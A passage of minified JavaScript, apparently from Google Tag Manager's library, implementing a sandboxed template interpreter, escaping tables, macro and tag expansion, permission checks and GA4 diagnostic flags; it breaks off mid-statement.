function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.Eh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.K;return ge(function(h){var l=g.ob();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Ua(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.K,h=this.evaluate(d),l=g.ob();for(e(g,l);$a(l,b);){var n=Ya(l,h);if(n instanceof Ga){if(n.type==="break")break;if(n.type==="return")return n}var p=g.ob();e(l,p);$a(p,c);l=p}}
function me(a,b){var c=Da.apply(2,arguments),d=this.K,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Da.apply(0,arguments),g=d.ob();g.qb()===void 0&&g.Vd(this.K.qb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=Ya(g,c);if(r instanceof Ga)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.K;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Ua(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof cb||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Ya(this.K,d);if(e instanceof Ga)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Da.apply(0,arguments)}function Je(a){return new Ga("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Ua(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof cb)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ga){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ga&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.K,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Ya(this.K,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Ya(this.K,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ga)return d}catch(h){if(!(h instanceof Ta&&h.mn))throw h;var e=this.K.ob();a!==""&&(h instanceof Ta&&(h=h.Dn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=Ya(e,f);if(g instanceof Ga)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.mn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ga)return e;if(c)throw c;if(d instanceof Ga)return d};var cf=function(){this.C=new ab;bf(this)};cf.prototype.execute=function(a){return this.C.Mj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.C.C.set(f,e);Xa.set(f,e)};b("map",ye);b("and",jd);b("contains",md);b("equals",kd);b("or",ld);b("startsWith",nd);b("variable",od)};cf.prototype.Qb=function(a){this.C.Qb(a)};var ef=function(){this.H=!1;this.C=new ab;df(this);this.H=!0};ef.prototype.execute=function(a){return ff(this.C.Mj(a))};var gf=function(a,b,c){return ff(a.C.Kp(b,c))};ef.prototype.Ua=function(){this.C.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.C.C.set(e,f);Xa.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Md=function(){return this.C.Md()};ef.prototype.Qb=function(a){this.C.Qb(a)};ef.prototype.ed=function(a){this.C.ed(a)};
function ff(a){if(a instanceof Ga||a instanceof Ad||a instanceof wd||a instanceof cb||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Ut=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Sh,e=a.Aj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.qq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Pn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.Ln;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.zr||0)+x}}else q="";var y=a.hs,z=a.canonicalId,C=a.Sa,E=a.Yt,G=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var N=a.xq;N=N===void 0?{}:N;for(var ba=[],U=m(Object.keys(N)),M=U.next();!M.done;M=U.next()){var T=M.value;ba[Number(T)]=N[T]}if(ba.length){var la=of(10,3),ma;if(ba.length===0)ma=lf(0);else{for(var W=[],V=0,ia=!1,ta=0;ta<ba.length;ta++){ia=!0;var pa=ta%6;ba[ta]&&(V|=1<<pa);pa===5&&(W.push(lf(V)),V=0,ia=!1)}ia&&W.push(lf(V));ma=W.join("")}var Na=ma;I=""+la+lf(Na.length)+Na}else I="";var Sa=a.Gr,nb=a.Tr,bb=a.ks;return G+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(bb?""+of(14,1)+lf(bb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Tb(a),d=b.slice(-2),e=[].concat(za(d),za(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(za(e),za(d)));return hb(String.fromCharCode.apply(String,za(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{jo:a("consent"),pk:a("convert_case_to"),qk:a("convert_false_to"),rk:a("convert_null_to"),sk:a("convert_true_to"),tk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ta:a("function"),sh:a("instance_name"),Op:a("live_only"),Pp:a("malware_disabled"),METADATA:a("metadata"),Sp:a("original_activity_id"),Ct:a("original_vendor_template_id"),Bt:a("once_on_load"),Rp:a("once_per_event"),Am:a("once_per_load"),Et:a("priority_override"),
Ht:a("respected_consent_types"),Jm:a("setup_tags"),Dh:a("tag_id"),Vm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag,bg=[],cg=[];function dg(a,b){var c={};c[tf.Ta]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Wf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.sh]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.yq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.vr(r));d.push(r)}return Xf&&p?Xf.Dq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.wr(a))return Xf.Lr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{qn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ta]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Ta],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.sh];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,C=Gb();v=Pf(c,h,b);x=z-(Gb()-C)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var G=t,I=v,N=m(Object.keys(G)),ba=N.next();!ba.done;ba=N.next()){var U=ba.value;if(U==="vtp_fieldsToSet"||U==="vtp_contentGroup"||U==="vtp_dimension"||U==="vtp_metric"){var M=G[U],T=I[U.substring(4)];if(ig(U,M,I[U])&&ig(U,M,T))continue;else{E=
!0;break a}}if(U!=="vtp_gtmCachedValues"&&U!=="vtp_gtmEntityIndex"&&U!=="vtp_gtmEntityName"&&U!=="function"&&U!=="instance_name"){var la=G[U];if(!jg(I[U],la)||!jg(I[U.substring(4)],la)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function lg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function mg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
